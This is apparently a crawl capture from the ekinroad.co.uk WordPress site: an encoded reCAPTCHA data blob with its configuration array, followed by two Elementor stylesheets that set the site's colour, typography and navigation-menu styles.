gMKLJ8Ogw5dWAMKgSMKowr46HMKKw7pUacKCwqjCijQKJUfDtcOpcQZyw61Qw77CqsKxIMKPwqdYw7fDjMO7CHgcDsK4HcOAwq/DqFvCqsKkw7LCvcOtGMKIwofDlsKZBynCv8KYUsOVw5lYDE4MCMKNw6J0DcOqwo3DvQzCkMKLfCbDv17DhMOPJMKSw7nDnsKsw6daw6kbw64mw75LwobDmE8WwqzDpsKfMXRKw4UxwodVw7w2w40IOcKPwpDChAlnMsK0JsOSw6/DjcKkOAPDvWjCicOCOMKedkTCn8O+wpPDusO9WHnDsxwxwoUuwonCtgtQwp4QXAbDmcKvWcOJwo7DlhtwwoQ/[base64]/IzLDgxjCgcO/CMOGw7orw78LaMO9w57DnlDDoEPDmcOWZ8Oidl/DsCIFIMO6Aggvw6bCtcOOVgLCrsKtw51YYDPDqsKrw6XDvMO6w4ZxD1fCkTnCt8KrPg9VFMOFBcOrw6HCgMKJNVcLwrgBw5zCpsOOWMK6R8KCw7IuSiDCqWIWdsO8w4FIw6vDvsOnS8K0woTDoj5dcT/DgsKOw5bCi2DDkMKkXsKbL8OFcm/[base64]/w6DCqcOIwpTDtk5VLmnDjWbDhsKAHMKmBltdFgIbYsKSwrYIwrPCgWJSw49dwqEQAUp9wqc1AxTDgWnDmxY+wr8Rw5LDu8K8JMKjJTw2woDDt8OURApXwqYsw5IsfzHDscOHw74lQMOjwqLDlRBEE8OFwpfDk3N/wppaI8KYVljCtlLCuMKRw5MGw4rDscK9w77Cs8OhUHTCkMOLwq0/HcOvw7bDtCwEwqYPFj4gwp1fw63Dp8OuZDMdwpJvw7HDo8KVGsKEw6FKw6AlJcK3wrckwr3DogdBKjZzwod9w7fDh8K3w6nCnUBqwrdZw4PDow/DgsO8woU4ZsKfHXzComwHVFvCusOQLMKBw4B6ekbCqBpQfMOfw6vChMKvw7DCqsKFwoHClcOsDjDCj8KUN8KeworCjRRvB8Obw4jCt8O0wqHChGnCosOHK3V/[base64]/[base64]/Z0gLw4jDvwQLQMKfUgjClMOjS27ClDbCmsKqwqMnw7fDpMONwpAoVMKsw6YBwq7Cm2XClcObwpcNbMOlbTvDqMOqFyZXwr5VGDfDqcKNw5DDsMOSwqwOXsKoJB0Hw4wjwpRow7bDomI5M8OewpbDlMOFw6bCh8K3worDrg08wo3CjsKbw5pZF8O/wqklw4vDsFXClsKnwqvCunVsw4FpwqfDoRXCvsOmw7t/fMOmw6DDiMO/Q1zCgTUcwpzCgkNldsOowrQQZ1fDqsKSBXnDq8OhC8KME8OLQcKrAUTDvMOVwobCs8Opw4XCrRhQw4tDw5JXwoQsTsK0wqEEJWLCqsOYZX/ChEwKDzkUdSLDvcKOw7jCmMO7wpDCgkjDlzd5IBbCilovG8Kew4DDi8OzwqbDuMO0HMO/QDHDhsK/[base64]/w63CgmwcJCwLw5jCn8KzaMOPwpXDqMOqwrTDksKawoIrw59tLQRlacOUwqLCuyVpw4LDtsKlY8KEwoDDq8KxwoLCqMOUwqTDqcK3wofCkBfDnk/ChcKRwo1XZ8Oqw5wFEHzDnyooIg/DmMO7XMKyZMO/[base64]/CrcOYPnIww7Nyw68rQsOmZcKewpPChcONwp/DrcOOwr09LVvCqCkXMzF0wrpfDMKlwqZNwqJPw5jDnMO1Z8KaIwzCsCfDglLCp8KqRXwhwo3CmcOHYxvDpX8aw6nCrsO7wqfCtVE+wotnGWrCk8K6wqp7wrsvwqYjwp/DnhDDjsO3JT7DvF1TA3TDh8Kow7zCpMKdNXdRw6TCscO1woNOwpI/w7BbZzHDlEXDiMOSwp3DicKfwqoMw7jCm2fCnQ5Gw5jCrMKKUlp9w7AEw7TCvWEQMsOiDcOiE8OjEcOxwrfDmnjDtMKpw5bDr0kPCcKwecOdF33CiTd9Q8ONT8OmwrfCk1seBzzDhcKwwqjDgsKewrkQOybDgwvCm3wCPlhHwoVbG8Ovw4XDosK5wp7CvsKdw5/CksKRZMKNw4o2DMKhBDU5TmHCg8Oqw4Evwp48w7I3OsKqw5HDlx9Cw708W0oKwrBLw6NfIsKiScOHw5/CqcOQw64Xw7TCi8O1wrjDnsO6SzvDngbDu1QfRjR2QHfCk8OzUsKmeMK8PMOqHsO/R8ONdsOAwo/Cg1wcYsK5MXoKw5XDhDzCpsOcw6zCmTfDnEgvw6AZw5HCvHkqwrbCgsKVwo/DqknDmXzDmjzCuGtHw7fCuk5MBsKLQ27DksOmAcOZw6rCqTQ+Y8KOAEfCjUTCtT4ow69Rwr/CtgfDnQ3DgWrCjhF3YsOEdcKNPcOHBk/ClMKqw6pFw6LCisKAwonCrMKvwr3CusOHwo7DucOJw6YbVXpWZi7CqMOLRThuwq1kwr01woXCu0zCv8OdJyDCnwjDkkPClnVmaQnDpw1IKmsawpw9w4M8bjXDvsOOw7LDusOwMkxrw6BeZ8Kdwp4Jw4RYbcKOwoXCgjA3wp5Lw7XCoXVew4x8w6jDqT/[base64]/Ch8K1wpTDrMKoQBDCuMKfwp8MwrfCg8KJwq4NMcK7UsOxwqzClcOrwpNvw7c4OsKdwo/Cq8OwIMKVw5sdEcOvwpVTSxbDtyjCucOrTsKqbsOyworCiTxccMKvDMOZwqs9w5V7w7USw65ICMKaWUbCoQJnw6A3QWB8KG/CssKwwqAIZcOhw6jDisO4w6phBB5HLcK/w6RWw6EGKjoKHFvCs8KhR3LDiMOkwoc2MgjDpsKNwoHCmnbDuQHDgcKmVEnDrV4QcAzCscOgwpfCscOyQMO5MBpAwqgmw7rCrsOjw63DvB06e31sPBJOwp9Owo0swoxUWsKQwo58wrQrw4/[base64]/ClXfCtsK+N2sNJX4Lwqd/wrnDtC7DjGo5wrgxT3bCisKaT8OKV8K8wpjDh8KJwofCgVjDoT0Ow4fCnsOKwpZdfsOoMEzCmcKlWXjDqmx1w5pww6YYWQ3Cun9Kw6TCqcKvwpg0w78/wqrCrktfGcKVwpASwq11woIFXHbCoEfDsgFgw7fClcKsw6DCr0kMwpw3EQTDiDXDjMKKZcOBwqHDtxrChsOAw44Hwr0HwoxPD1PCoEg1EcOUwoQbU0/DoMKLw5Fyw6oSAcKtaMKDOgNIwqRsw6ZUw4Ynw7hdw5MVwrrDscOIOcOrUMO+wq4+QMOne8KdwrViwrnCmsKNw5DDlWDDmsKbTzADSMKUwpnDt8O1F8Oow6/[base64]/[base64]/dsKmeMO+VcKswqhrNsOmwpNZw6l0w61IT2/DrcOOcMOCXFLDhMKuw4DCs2kfwpowFiwKwp7DixDCgsOFw44MwociJ3PCncOmZcO/VTYzGMOTw4TCsD/[base64]/w6Igw53CsMKPwpjDq8Kiwp7DucKXFAXCglYdw6trw5TDhMKfexvCpH5LwpUnw4jDs8KWw5PCpXc5wo/Cgzd/wrhsJ0LDlMOpw4nDlcOWKRdoCHFrwo3DmMK7CXbDpz9xw5vCoGJgwp7DqMOZREXCgAHCjlHCmizCu8OuQcOKwpgLGcOhY8Klw5ouaMKJwpxAB8KOw4J4cAjDvsKQWMOcw5ESwr5ZCcKnwoXDh8KowpDCo8OKQAF7RgFIw7MeCnLCt2VUw77CsVk6XkXDjcO9NyMnZU/Dk8OAw6sow4rDjVDDkVjDqTjCsMO+LWNjHkU/E15fa8KBw4N7LhANSsOlcsO0RMOHw7IlWRM8UnY4wqrCgcOJBUgGL2/[base64]/[base64]/[base64]/CshUxdsOUw5rCisO4F37Dq8Okwoxdw5jDmcO4CsOfw6jCjcKPwrjCrMOQw67CmMOIVsOiw4fDoHc6Zk7CvMOlwpPDh8O/MBUIG8Kkflhjwr81w6rDi8OmwrLCrFbChlMDw4J+MsKaOsOhRcKFwo0Yw57DsXkpw6BCw73DosK2w6UZw4pCwqnDtsO/ZTcWwrxyPMKvTMOUdMOEHi3DkxAwZcO+wpnChsODwpgKwrcrwrZPwopmwp46cV7DiRtScSnCmcO/w7YsPcO2w7kjw4PCsgXCsAdaw47CksOCwrs+w4gdOMOrwpQHUHtIVMO9WRLDsh7CpsOpwoZ5wrJqwqnClVXCvRRZCmIfLsODw4fChsKowo1/RVkkw7kHKibDlnQDV0Mcwo1gwpUmSMKGZsKIa0jCqMKjTcOpHMK3RlTDvEpJERgLwrN8wpEuFXd+N0E2w77CtcOLF8OLw4rCisO3a8Kxw7DCtSgAdsKOwpEmwoxsSl/DmSHCicK3wqLCrMKHwqjCuXENw5zDsU8nw6d7ckNzVsKFXsKmHcK0wq/CisKqwoPCj8KnRW4Iw6phK8OpwrHDuVk/a8OdQ8OQAMOgw5DCsMKxw5bDjWMvUMKsGsKNeUoDwozCoMOuIMKGZ8K2Y20Uw5/CjDVtBBU1wpDCuyPDpsKyw6zDtXDDvMOmETzCqsKyIcOgwp/Cplc+ccKrDsO3QMKTLMK/w6bCvlnCm8K0XHhTwrxxIMKTJjc1WcKRdsO8wrfDvsKSw6TDg8OAN8KmABlxw6nDkcKBw5h9w4HDpjLCgsOjwoLCtlfCjEnDm1w3w5/[base64]/cl3DlX9IP8KGO8KpwozDvijCmFjDs8OMW8KJw5LCtcO8w75zOQfDrsO0TMKbw7QAcMOCw5cPwq/ChcKEIcKaw5oUw5E0YMOFcknCl8Owwqljw4/CvsOww5nDpMOsDyHDmsKVez/CoErDrWLCkcKiw6kCQMOqEkR6MU1ICFB3w7/CiTAIw4DDn0jDj8O6wqsyw5XCnXA8OynDrEMnNVbDhHYbw7IaCx3ChMOUwq/CrTl+w5JJw4bChsKOwrPCoV/CrMOowqpcwo/Cg8O5O8K6BDdWw6MyPsKkccK3Xn1GfMKhw4zCmD3CmglMw4JzcMKOw5fDoMKBw6R9WcO5w4/Col3Ck2lFdkIiw4xiJ2LCqMKzw59NHxFeWHUPwpsaw6YTUsKiNj8Gwox8w4oxeSrCssKiwq9zw6zDkXEqQMO5fFhgXcK6wo/Dn8OhBcK/IcOnBcKKw6kKD1h/[base64]/DjFjCqUjDkXrDrzjDpsKLwolWe8KvSiTDk23DrsK8VMOtTiHDpXrCnyLDqi3CgcOgBCBqwqprw7bDrcK7w7PCsWPCpcO9wrXCjcO5JibClDXDvMO9LcOnasOmAsO1W8KNwrLCqsOsw597IU/CrQLDvMOIdsKtw7vCpsOOE0p/[base64]/[base64]/CrcOSXcOawpo2w6rDgsO2wpd/w57DlyN7wqPCojbCoj/Dg8O0w5pZaibCkMOHw4LDmhfCscKDE8Ojw4xLA8OGBDLCncKLwo7DgknDnEY6w4FgCFc3aEsswrMbwpbCq05VHMOlw6l0acK3wrHCiMOzwrLDoD9IwqMlw5cOw5lAYRbDugM9D8KswrLDhi3DvCV/U1HCgcKgScOZw7/[base64]/DinfCssKyLsKqwok9woTCgjlYwq3ClcK9wr4ZAcOub8KVwrpFw6rDh8KALcKCClUbw5Z0w4jCgMOFBsKHwpLCpcK9w5HCnj4IPsK9w643Rx9DwqHCngLDvj7Cj8K5c0jCoxTCgMKhFj9DQR0nXMKTw6hZwpVCHknDnTlrw6/DlwUTw7PCkizCs8O+aTgcwqEULCsaw6hrN8KDcMK/w4lQIMOyHDrCu1h7CD/DpMKXB8KyS3wpYj7DqMOpP07Ck0bCr3TCq1Ujw6fCvsO2PsOiworDl8Oew6jDnBQ/w5nCqAvDmy7CgQhyw5Q/[base64]/DqcK4NnUtwrITw60hwrslw6F9FsKrSsKHYcKDw5Mow5w+w6rDvE9pw5F9wqzCtnzChGMYRB5Bw4VoO8KqwrDCvMOEwp/Dq8K6w4UEwoxqw5drw444wpLCo1rCnsKkEcKwYSt+dcK1wrhuT8O+CRdZe8OUNQXCiE48wqFUEMKsKnnDozrCgcK/E8OLw77DrF7DnjfDnUdbMcOsw67CqVhfYn/DjsOyBsKlwrxzw4lVw4PDgcKWHH9EBjxEasK7WMOQe8OxZ8OvQm5MDT9JwrYEPcKnXsKwacOYwr/Dl8O1w6IIwpjCli4Qw74uw7PDgsKMRMKjMkVhwo3ChTpfWXVKPTw6w6cdYsO5w7DChD/CnlTDp1k2fsKYLcKDwrjCj8KVVE3CksKcUHbCnsOhOMO/VyYyN8OLw5DDs8Kywr/Cu2TDmsO/KMKjw6LDmMKmZ8KBO8Kow4pRCUgDw47CmVTCpsOERFDDkFTCsmZpw4XDt29uG8KHwo7Cg3jCrQxPw54Nw7zCs2nDpATDpWLDvcKgVsOzw45/QMOVEW3DkMOFw6/[base64]/[base64]/Dk0XDqcO5w6/CoMOFwo7Dl8K6CcOnwp4xejgyM1rDmcKkEsOkwpkvw7AMw5PCgcKYw7kqw7nDgcKLT8KZw61Fw49kN8OfUgPCrVzContVw4DDuMK7DyHCugwRICjDhsKMfMO7w4ppw4PDqsKuFDZLfsO3OHgxasOEUSHDumZ3w5/[base64]/ZMOHwql+w7ExwoMmw7Ydw4PDiXXDnMKnwq/Di8Ksw5vDnsO2w5RMJzLDuVl/w5YiCcOCwq5NccOgfwN6wqoTwpN6wr/[base64]/DkA7Do2TCl8KbbRzCiCxqwopCw5jDvMKRCVRfwqQ2w47CmHrDp2PDhgjDqsOHegPDqUEbOUkHw4hqw7rCocO0eEFiwptjYVUlZEhLHzrDu8O6wr/DqHPDukVSbw5rwqnDi0nDgB3CpMKXQ1zDvsKHORrDsMKCLCAeUTZ3AntiPxXDuRh/wopswosgAcOkf8K/woTDuhZQFsOrRGLCqMKIwqbCsMOOwqHDpMOdw4LDszzDk8KmE8KTwrEUw7jCgG7DtHrDpVQgwoNKVcKkM3XDmcOyw5tLR8KGFmnCljQ1w4XDhsORS8KQwqJvPcOlwr9tbcOAw69hEMKGO8O8byZjw5LDjyDDqsOtIcKswq/[base64]/wp8fw4PCp0NGwqVAwrp2M8OMw47CgcOuZFvCusO+wqZfO8KnwoXCicKGAcOSwqt/[base64]/DqsKaQsOsUsKxw6fCvUDCiMKRc8O0w5pqw65BbcOKw6QrwoIFw5jChTbDvmTDggZDbsO8SsOfEcOJw7kfbDYOP8KFNiHCpxh+H8KMwrpnG0Y2wq7DtXLDtMKQHcOxwonDsFXDgsONw73Ct3kPw4LCh2/DqsOhw7YsQsKIEcOPw6/CvTtlCcKfw5MYX8KGw4EVw54/BW5Qw73Ch8Oow69qccKNw5/DiggcWMKxw7AWFMOvwo8OPMKkwrzCs2rChcO6U8OWNETDhD4Swq/CpUDDqH8Jw796FipibGRPw5ZXPRx3w7HDmyV5F8OjbMK1IxBXCDzDqsKZwoVOw5vDnW0HwobCgnAoDsKFGcOjYlDCkDDDjMKdOcKtwo/[base64]/Csn4OEMKwPcO3wqLCoSQLcxYMJcOpYcO/[base64]/ClRHDusOHw6o+ajQKw7w+EsOkb8Oaw7bCsBnDpEjCpTHDk8OBw5zDn8KVSMOqCsOyw7xhwp0CH1l2f8ODFsOYwoxMelF/b00ge8KwNnllDSnDl8KXwrAvwpEZVzLDosOfWsOCC8K/w73CtcKZHA03w4DDqBJwwrYcC8K4W8OzwprDonjDq8OjaMKlwrUZSgHDvMKZw7lgw45Fw5nCksOTVMK4bjYPQ8KiwrTCo8OfwoBHRMOuw6XCl8KyGl5GNcKVw6AZwp4OacOnw7EZw48wfcO7w4Mbwos/A8OcwqkQw53DqQvDqFnCoMKwwrIYwrTDoQvDlE17csK0w7JMwojCrsKtw7vCtWLDi8OQw753RgnCscOsw5bCp1HDusOUwqzDvR/CosKqJcOFJHcuCADDihDCssOGbsKBHsKPe2prSy1fw74bw7XCh8KhHcOPD8K5w4h9VSJOwod2LTvDhD1calbChhbChMOjwrHDrcO9w4dxDlDDj8KswrTDr3snwrggSMKqw6nDkj/CqiNRJcO+wqM7GngvHcOqDcKVHDzDtjfChz4Uw43CmjpQw5LDkxxWw7PDklAOCxYRLlvClMOeLhRzfMKkdAkcwqFSLCANXldjM3ckw7fDtMKMwqjDjXTDhipswpQ7w7vDoXHCocOcw4ISBi8OCcOpw4TDpHY2w53CqcKkGVXDrMOVNMKkwo8Swq7DjGUkTRkkB1/CkGRUUMOPwpENwrFuwqVkwo/Dr8O1w5orC3EqLsKIw7RjScOaV8OlBifDqGY5wo7CkFHDtcOoTEXCp8K6wpvCjkRiwo3DnMKODMOlw7zDtxMdIgTDo8KAw7TCv8OpIAdxOjEzRsO0wq/Cs8K+wqHCuH7Du3bDncKKwprCpnR1TcOvfcOgbQxZCsOBwrgnw4YUSSjDksOASwxXK8Kgwp7CgBlnwqloBGUfHE/CsXvCicKrw5fDscO5HgnCk8KPw4bDn8OwHANKI2nCsMOMK3fCnABVwpdOw7R3O1zDlMOmw55xN20+BsKFwpppEMKow6N3OTVZEwnChlIieMK2wqNlwrPDvGDCiMOfw4JFUMK1PEgsNA06woPCvcKIaMOqw4/DhyJ0RXLDnUgBwpMxw7bCi2VYUxZrwqTCrA40TlEnJcOsG8Ozw7c6w5XDmAbDtl9Lw6vDpDYow5fCtgYaNsOPwpJcw4rDo8KUw4zCsMKHCMO1w43DoWYvw5lww7IzBMKpGMK1wrIRE8Oswqo5wrgfZ8KIw7QdGxbDscOuw4wXw7omH8KwOcO1wqfCscOuSQpNaS/CrgnClijDnMKlfcOjwojDrsOAGhYhRxHClAwKIhBFH8KAw70nwrIxa2wdOMOMwrI7WcO+wrNGbsO+w4Qjw5zDkDjCsicNN8Kyw4jDoMKOw4bCvMK/[base64]/w7ZKwqLCtMO4wqrCtBU8w7d7w53CvcOmZ8Kww5rDvsKwfsO+BxE7w4RPwokdwpHDhyXCs8OSES8Iw4TDrMKIbhgww6DCl8K4w7EEwoDDmcO3wp/DlmdqKF3DiwdTwpLDusOZQivCrcOBFsKrGMOVwqfDhTxnwq3CulcmDlzDmMOhc2x5ehJ7wqtpw4JoKMKbcMKcfTVbKyjDgMOVcFMBw5I/w7dQT8OJfmNvwozDkz0Tw6PCvyYHwpPCusOTNwUYezQ5YTBGwprDosOOw6V2wrLCjhXDmsKIIsOEM0vDgMOdScKUwqPDmwXCs8OcEMKFTGrDujXDkMOTdzXCsHrCoMKca8KvdF10XgVCfUzDk8KVw6sRwrshZC16w5/[base64]/IBl3w5ZFX1LCjXZXWnZbGsKNbg/CscKdwpTCmwJEK8OxU3nCuEXDlcOsKEpCw4NtP1rDqHIzwrHCjybDp8KIBiPCrsOdwpwcEcOwAsKjX2zCiGIrwqfDgz/CjcK7w7PDqMKMY19FwoZYwq0uI8K7UMOnwq3Chzhzw73CsGxpw7TDvB/[base64]/DtSrCtCJyEVdWw4DCgGHCoTHDiGxsWABSw6nDpnzCq8O8wo00wosmAltew7VhIzx1bcO/[base64]/fVTCvG/DusKMLcO8OcKVeHnDoS/CjTjDqUxCwqcsXMODRsOPwpfCn28WVVTCl8KxKgUfw6xtwo59wqgmZnRzwrknIQjCtDHDvB5wwpDCk8OSwodhw4/CscO8O1puDMKMeMOkw753cMOjw7x2A3o2w4bDnigmaMO5WMKlEsOPwocAV8Krw5DCuwcQHgcKXMKjMcKQw4AKP2fDjFIsC8OMwrzDlH/[base64]/CpRLDssKJwoonw4k6w5lGbg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lcn5ecqAAAAACdDTzj-8SSHvlW8V-kQMhLJqjnt\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://ekinroad.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22feZwDjpYWt3pmwu0jZ24uU1VlNbbMgUU2d3hTkJ0ho0\\u003d\x22,1,0,null,1,1768977767743,0,0,[196,159,59],null,[62,69,76,235],\x22RC-kOc3d7EBM3MQhg\x22,null,null,null,null,null,\x220dAFcWeA5M3HTBLSastll2jVawCZfGNtxAt3VsnJeGKzR03bXHXGSjHld8Ip6ztFGn2nbwKsfsUOuqzbTJ-IXvoMzFTjcac3yhbw\x22,1769060567571]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ekinroad.co.uk/wp-content/uploads/elementor/css/post-6.css?ver=1768948202
body_size: 918
content:
.elementor-kit-6{--e-global-color-primary:#20506C;--e-global-color-secondary:#E38609;--e-global-color-text:#EDEDED;--e-global-color-accent:#20506C;--e-global-color-a0b27ea:#20506C;--e-global-color-6a071b8:#E38609;--e-global-color-5a5f7c9:#FFB757;--e-global-color-a031d2d:#FFDDB1;--e-global-color-b46488f:#FFF7ED;--e-global-color-f8377e2:#EDEDED;--e-global-color-306499e:#FFFFFF;--e-global-typography-primary-font-family:"area-normal";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"area-normal";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"area-normal";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"area-normal";--e-global-typography-accent-font-weight:500;--e-global-typography-b94911a-font-family:"area-normal";--e-global-typography-b94911a-font-size:45px;--e-global-typography-b94911a-font-weight:600;--e-global-typography-b94911a-line-height:1.1em;--e-global-typography-b94911a-letter-spacing:0px;--e-global-typography-037c253-font-family:"area-normal";--e-global-typography-037c253-font-size:16px;--e-global-typography-037c253-font-weight:400;--e-global-typography-037c253-line-height:1.4em;--e-global-typography-e9047ef-font-family:"area-normal";--e-global-typography-e9047ef-font-size:25px;--e-global-typography-e9047ef-font-weight:600;--e-global-typography-e9047ef-line-height:1.1em;--e-global-typography-e9047ef-letter-spacing:0em;--e-global-typography-bd5d91f-font-family:"area-extended";--e-global-typography-bd5d91f-font-size:13px;--e-global-typography-bd5d91f-font-weight:600;--e-global-typography-bd5d91f-text-transform:uppercase;--e-global-typography-bd5d91f-line-height:1.4em;--e-global-typography-1ca5422-font-family:"area-extended";--e-global-typography-1ca5422-font-size:15px;--e-global-typography-1ca5422-font-weight:600;--e-global-typography-1ca5422-line-height:1.3em;--e-global-typography-dae3083-font-family:"area-normal";--e-global-typography-dae3083-font-size:37px;--e-global-typography-dae3083-font-weight:700;--e-global-typography-dae3083-line-height:1.1em;--e-global-typography-dae3083-letter-spacing:0px;--e-global-typography-634efc2-font-family:"area-normal";--e-global-typography-634efc2-font-size:18px;--e-global-typography-634efc2-font-weight:700;--e-global-typography-634efc2-line-height:1.1em;--e-global-typography-634efc2-letter-spacing:0em;--e-global-typography-f5e92a2-font-family:"area-normal";--e-global-typography-f5e92a2-font-weight:600;--e-global-typography-a4563e0-font-family:"area-normal";--e-global-typography-a4563e0-font-size:50px;--e-global-typography-a4563e0-font-weight:600;--e-global-typography-a4563e0-line-height:1.1em;--e-global-typography-a4563e0-letter-spacing:0px;--e-global-typography-6b7a062-font-family:"area-normal";--e-global-typography-6b7a062-font-size:20px;--e-global-typography-6b7a062-font-weight:500;--e-global-typography-6b7a062-line-height:1.2em;--e-global-typography-da53609-font-family:"area-normal";--e-global-typography-da53609-font-size:23px;--e-global-typography-da53609-font-weight:700;--e-global-typography-da53609-line-height:1.1em;--e-global-typography-da53609-letter-spacing:0em;}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-kit-6{--e-global-typography-b94911a-font-size:40px;--e-global-typography-b94911a-line-height:1.1em;--e-global-typography-dae3083-font-size:30px;--e-global-typography-f5e92a2-font-size:16px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-6{--e-global-typography-b94911a-font-size:32px;--e-global-typography-b94911a-line-height:1.1em;--e-global-typography-bd5d91f-font-size:14px;--e-global-typography-1ca5422-font-size:13px;--e-global-typography-1ca5422-line-height:1.3em;--e-global-typography-dae3083-font-size:24px;--e-global-typography-f5e92a2-font-size:16px;--e-global-typography-a4563e0-font-size:40px;--e-global-typography-6b7a062-font-size:18px;--e-global-typography-da53609-font-size:20px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://ekinroad.co.uk/wp-content/uploads/elementor/css/post-628.css?ver=1768948355
body_size: 1521
content:
.elementor-628 .elementor-element.elementor-element-2ba16558{--display:flex;--min-height:85px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-628 .elementor-element.elementor-element-2ba16558:not(.elementor-motion-effects-element-type-background), .elementor-628 .elementor-element.elementor-element-2ba16558 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#20506C;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-628 .elementor-element.elementor-element-5eedb32{width:var( --container-widget-width, 26% );max-width:26%;--container-widget-width:26%;--container-widget-flex-grow:0;text-align:start;}.elementor-628 .elementor-element.elementor-element-5eedb32 img{width:100%;height:70px;object-fit:contain;object-position:center center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-628 .elementor-element.elementor-element-bdf0db0{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc( 52px / 2 );}.elementor-628 .elementor-element.elementor-element-bdf0db0.elementor-element{--align-self:center;}.elementor-628 .elementor-element.elementor-element-bdf0db0 .elementor-menu-toggle{margin-left:auto;background-color:#FFFFFF00;}.elementor-628 .elementor-element.elementor-element-bdf0db0 .elementor-nav-menu .elementor-item{font-family:"area-extended", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;line-height:1em;letter-spacing:0.5px;}.elementor-628 .elementor-element.elementor-element-bdf0db0 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-left:0px;padding-right:0px;padding-top:3px;padding-bottom:3px;}.elementor-628 .elementor-element.elementor-element-bdf0db0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-628 .elementor-element.elementor-element-bdf0db0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-628 .elementor-element.elementor-element-bdf0db0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-628 .elementor-element.elementor-element-bdf0db0 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-b46488f );fill:var( --e-global-color-b46488f );}.elementor-628 .elementor-element.elementor-element-bdf0db0 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-b46488f );}.elementor-628 .elementor-element.elementor-element-bdf0db0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:52px;}.elementor-628 .elementor-element.elementor-element-bdf0db0 .elementor-nav-menu--dropdown a, .elementor-628 .elementor-element.elementor-element-bdf0db0 .elementor-menu-toggle{color:var( --e-global-color-a0b27ea );fill:var( --e-global-color-a0b27ea );}.elementor-628 .elementor-element.elementor-element-bdf0db0 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-b46488f );border-style:none;}.elementor-628 .elementor-element.elementor-element-bdf0db0 .elementor-nav-menu--dropdown a:hover,
					.elementor-628 .elementor-element.elementor-element-bdf0db0 .elementor-nav-menu--dropdown a:focus,
					.elementor-628 .elementor-element.elementor-element-bdf0db0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-628 .elementor-element.elementor-element-bdf0db0 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-628 .elementor-element.elementor-element-bdf0db0 .elementor-menu-toggle:hover,
					.elementor-628 .elementor-element.elementor-element-bdf0db0 .elementor-menu-toggle:focus{color:var( --e-global-color-a0b27ea );}.elementor-628 .elementor-element.elementor-element-bdf0db0 .elementor-nav-menu--dropdown a:hover,
					.elementor-628 .elementor-element.elementor-element-bdf0db0 .elementor-nav-menu--dropdown a:focus,
